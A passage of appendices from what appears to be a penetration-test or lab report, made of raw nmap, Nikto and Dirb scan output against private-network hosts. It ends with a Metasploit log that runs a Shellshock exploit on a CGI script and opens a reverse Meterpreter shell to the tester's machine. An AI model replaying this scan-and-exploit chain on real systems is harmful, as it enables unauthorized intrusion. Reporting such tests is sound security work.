2601/tcp open zebra

2604/tcp open ospfd

2605/tcp open bgpd

Nmap scan report for 192.168.0.242

Host is up (0.0092s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

111/tcp open rpcbind

Nmap done: 4 IP addresses (2 hosts up) scanned in 18.71 seconds

root@kali:~# nmap 192.168.0.32/27

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:43 EST

Nmap scan report for 192.168.0.33

Host is up (0.0016s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.34

Host is up (0.0021s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

111/tcp open rpcbind

2049/tcp open nfs

Nmap done: 32 IP addresses (2 hosts up) scanned in 14.91 seconds

root@kali:~# nmap 192.168.0.64/27

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:43 EST

Nmap scan report for 192.168.0.65

Host is up (0.0084s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.66

Host is up (0.0099s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

111/tcp open rpcbind

2049/tcp open nfs

Nmap done: 32 IP addresses (2 hosts up) scanned in 15.21 seconds

root@kali:~# nmap 192.168.0.96/27

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:43 EST

Nmap scan report for 192.168.0.97

Host is up (0.0079s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.98

Host is up (0.0035s latency).

Not shown: 995 filtered ports

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

2601/tcp open zebra

2604/tcp open ospfd

2605/tcp open bgpd

Nmap done: 32 IP addresses (2 hosts up) scanned in 19.21 seconds

root@kali:~# nmap 192.168.0.128/27

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:44 EST

Nmap scan report for 192.168.0.129

Host is up (0.0085s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.130

Host is up (0.0086s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

111/tcp open rpcbind

2049/tcp open nfs

Nmap done: 32 IP addresses (2 hosts up) scanned in 15.12 seconds

root@kali:~# nmap 192.168.0.192/27

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:44 EST

Nmap scan report for 192.168.0.193

Host is up (0.0015s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

22/tcp open ssh

23/tcp open telnet

80/tcp open http

443/tcp open https

MAC Address: 00:15:5D:00:04:05 (Microsoft)

Nmap scan report for 192.168.0.199

Host is up (0.00064s latency).

Not shown: 997 filtered ports

PORT STATE SERVICE

135/tcp open msrpc

2179/tcp open vmrdp

3389/tcp open ms-wbt-server

MAC Address: 00:15:5D:00:04:01 (Microsoft)

Nmap scan report for 192.168.0.210

Host is up (0.00054s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

111/tcp open rpcbind

2049/tcp open nfs

MAC Address: 00:15:5D:00:04:04 (Microsoft)

Nmap scan report for 192.168.0.200

Host is up (0.0000060s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

22/tcp open ssh

3389/tcp open ms-wbt-server

Nmap done: 32 IP addresses (4 hosts up) scanned in 30.79 seconds

root@kali:~# nmap 172.16.221.0/24

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:45 EST

Nmap scan report for 172.16.221.16

Host is up (0.00070s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

22/tcp open ssh

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 172.16.221.237

Host is up (0.0018s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

80/tcp open http

443/tcp open https

Nmap done: 256 IP addresses (2 hosts up) scanned in 45.80 seconds

## Appendix B – Nikto Scans

root@kali:~# nikto -h http://172.16.221.237

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 172.16.221.237

+ Target Hostname: 172.16.221.237

+ Target Port: 80

+ Start Time: 2024-12-01 17:00:21 (GMT-5)

---------------------------------------------------------------------------

+ Server: Apache/2.2.22 (Ubuntu)

+ Server may leak inodes via ETags, header found with file /, inode: 45778, size: 177, mtime: Tue Apr 29 00:43:57 2014

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ Uncommon header 'tcn' found, with contents: list

+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html

+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS

+ OSVDB-3233: /icons/README: Apache default file found.

+ 8725 requests: 0 error(s) and 9 item(s) reported on remote host

+ End Time: 2024-12-01 17:00:47 (GMT-5) (26 seconds)

---------------------------------------------------------------------------

+ 1 host(s) tested

root@kali:~# nikto -h http://192.168.0.242

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 192.168.0.242

+ Target Hostname: 192.168.0.242

+ Target Port: 80

+ Start Time: 2024-12-01 17:01:18 (GMT-5)

---------------------------------------------------------------------------

+ Server: Apache/2.4.10 (Unix)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE

+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST

+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true

+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).

+ OSVDB-3268: /css/: Directory indexing found.

+ OSVDB-3092: /css/: This might be interesting...

+ 8725 requests: 0 error(s) and 10 item(s) reported on remote host

+ End Time: 2024-12-01 17:02:04 (GMT-5) (46 seconds)

---------------------------------------------------------------------------

## Appendix C – Dirb Scans

-----------------

DIRB v2.22

By The Dark Raver

-----------------

START_TIME: Sun Dec 1 17:02:51 2024

URL_BASE: http://172.16.221.237/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://172.16.221.237/ ----

+ http://172.16.221.237/cgi-bin/ (CODE:403|SIZE:290)

+ http://172.16.221.237/index (CODE:200|SIZE:177)

+ http://172.16.221.237/index.html (CODE:200|SIZE:177)

==> DIRECTORY: http://172.16.221.237/javascript/

+ http://172.16.221.237/server-status (CODE:403|SIZE:295)

==> DIRECTORY: http://172.16.221.237/wordpress/

---- Entering directory: http://172.16.221.237/javascript/ ----

==> DIRECTORY: http://172.16.221.237/javascript/jquery/

---- Entering directory: http://172.16.221.237/wordpress/ ----

==> DIRECTORY: http://172.16.221.237/wordpress/index/

+ http://172.16.221.237/wordpress/index.php (CODE:301|SIZE:0)

+ http://172.16.221.237/wordpress/readme (CODE:200|SIZE:9227)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/

+ http://172.16.221.237/wordpress/wp-app (CODE:403|SIZE:138)

+ http://172.16.221.237/wordpress/wp-blog-header (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-config (CODE:200|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/

+ http://172.16.221.237/wordpress/wp-cron (CODE:200|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-includes/

+ http://172.16.221.237/wordpress/wp-links-opml (CODE:200|SIZE:1054)

+ http://172.16.221.237/wordpress/wp-load (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-login (CODE:200|SIZE:2147)

+ http://172.16.221.237/wordpress/wp-mail (CODE:500|SIZE:3004)

+ http://172.16.221.237/wordpress/wp-pass (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-register (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-settings (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-signup (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-trackback (CODE:200|SIZE:135)

+ http://172.16.221.237/wordpress/xmlrpc (CODE:200|SIZE:42)

+ http://172.16.221.237/wordpress/xmlrpc.php (CODE:200|SIZE:42)

---- Entering directory: http://172.16.221.237/javascript/jquery/ ----

+ http://172.16.221.237/javascript/jquery/jquery (CODE:200|SIZE:248235)

+ http://172.16.221.237/javascript/jquery/version (CODE:200|SIZE:5)

---- Entering directory: http://172.16.221.237/wordpress/index/ ----

(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.

(Try using FineTunning: '-f')

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/ ----

+ http://172.16.221.237/wordpress/wp-admin/about (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/admin (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/admin.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/comment (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/credits (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/css/

+ http://172.16.221.237/wordpress/wp-admin/edit (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/export (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/images/

+ http://172.16.221.237/wordpress/wp-admin/import (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/includes/

+ http://172.16.221.237/wordpress/wp-admin/index (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/index.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/install (CODE:200|SIZE:673)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/js/

+ http://172.16.221.237/wordpress/wp-admin/link (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/maint/

+ http://172.16.221.237/wordpress/wp-admin/media (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/menu (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/moderation (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/network/

+ http://172.16.221.237/wordpress/wp-admin/options (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/plugins (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/post (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/profile (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/themes (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/tools (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/update (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/upgrade (CODE:302|SIZE:806)

+ http://172.16.221.237/wordpress/wp-admin/upload (CODE:302|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-admin/user/

+ http://172.16.221.237/wordpress/wp-admin/users (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/widgets (CODE:302|SIZE:0)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/ ----

+ http://172.16.221.237/wordpress/wp-content/index (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/index.php (CODE:200|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/languages/

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/plugins/

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/themes/

---- Entering directory: http://172.16.221.237/wordpress/wp-includes/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/css/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/images/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/includes/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/js/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/maint/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/network/ ----

+ http://172.16.221.237/wordpress/wp-admin/network/admin (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/edit (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/index (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/menu (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/plugins (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/profile (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/settings (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/setup (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/sites (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/themes (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/update (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/upgrade (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/network/users (CODE:302|SIZE:0)

---- Entering directory: http://172.16.221.237/wordpress/wp-admin/user/ ----

+ http://172.16.221.237/wordpress/wp-admin/user/admin (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/user/index (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/user/menu (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-admin/user/profile (CODE:302|SIZE:0)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/languages/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/plugins/ ----

+ http://172.16.221.237/wordpress/wp-content/plugins/index (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/themes/ ----

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/themes/default/

+ http://172.16.221.237/wordpress/wp-content/themes/index (CODE:200|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/themes/default/ ----

+ http://172.16.221.237/wordpress/wp-content/themes/default/404 (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/archive (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/archives (CODE:500|SIZE:1)

+ http://172.16.221.237/wordpress/wp-content/themes/default/comments (CODE:200|SIZE:46)

+ http://172.16.221.237/wordpress/wp-content/themes/default/footer (CODE:500|SIZE:206)

+ http://172.16.221.237/wordpress/wp-content/themes/default/functions (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/header (CODE:500|SIZE:165)

+ http://172.16.221.237/wordpress/wp-content/themes/default/image (CODE:500|SIZE:0)

==> DIRECTORY: http://172.16.221.237/wordpress/wp-content/themes/default/images/

+ http://172.16.221.237/wordpress/wp-content/themes/default/index (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/index.php (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/links (CODE:500|SIZE:1)

+ http://172.16.221.237/wordpress/wp-content/themes/default/page (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/screenshot (CODE:200|SIZE:10368)

+ http://172.16.221.237/wordpress/wp-content/themes/default/search (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/single (CODE:500|SIZE:0)

+ http://172.16.221.237/wordpress/wp-content/themes/default/style (CODE:200|SIZE:10504)

---- Entering directory: http://172.16.221.237/wordpress/wp-content/themes/default/images/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

-----------------

END_TIME: Sun Dec 1 17:05:12 2024

DOWNLOADED: 50732 - FOUND: 92

## Appendix D – Metasploit Output

root@kali:~# msfconsole

[-] ***rting The Metasploit Framework console.../

[-] * WARNING: No database support: could not connect to server: Connection refused

Is the server running on host "localhost" (::1) and accepting

TCP/IP connections on port 5432?

could not connect to server: Connection refused

Is the server running on host "localhost" (127.0.0.1) and accepting

TCP/IP connections on port 5432?

[-] ***

___ ____

,-"" `. < HONK >

,' _ e )`-._ / ----

/ ,' `-._<.===-'

/ /

/ ;

_ / ;

(`._ _.-"" ""--..__,' |

<_ `-"" \

<`- :

(__ <__. ;

`-. '-.__. _.' /

\ `-.__,-' _,'

`._ , /__,-'

""._\__,'< <____

| | `----.`.

| | \ `.

; |___ \-``

\ --<

`.`.<

`-'

=[ metasploit v5.0.65-dev ]

+ -- --=[ 1955 exploits - 1092 auxiliary - 336 post ]

+ -- --=[ 558 payloads - 45 encoders - 10 nops ]

+ -- --=[ 7 evasion ]

msf5 > search shellshock

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner

1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)

2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)

3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)

4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)

5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)

6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)

7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution

8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution

9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)

10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)

11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)

msf5 > use 5

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

Name Current Setting Required Description

---- --------------- -------- -----------

CMD_MAX_LENGTH 2048 yes CMD max line length

CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)

HEADER User-Agent yes HTTP header to use

METHOD GET yes HTTP method to use

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPATH /bin yes Target PATH for binaries used by the CmdStager

RPORT 80 yes The target port (TCP)

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL/TLS for outgoing connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

TARGETURI yes Path to CGI script

TIMEOUT 5 yes HTTP read response timeout (seconds)

URIPATH no The URI to use for this exploit (default is random)

VHOST no HTTP server virtual host

Exploit target:

Id Name

-- ----

0 Linux x86

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.0.242

rhost => 192.168.0.242

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status

targeturi => /cgi-bin/status

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run

[*] Started reverse TCP handler on 192.168.0.200:4444

[*] Command Stager progress - 100.46% done (1097/1092 bytes)

[*] Sending stage (985320 bytes) to 192.168.0.234

[*] Meterpreter session 1 opened (192.168.0.200:4444 -> 192.168.0.234:47176) at 2024-12-01 17:09:31 -0500

meterpreter >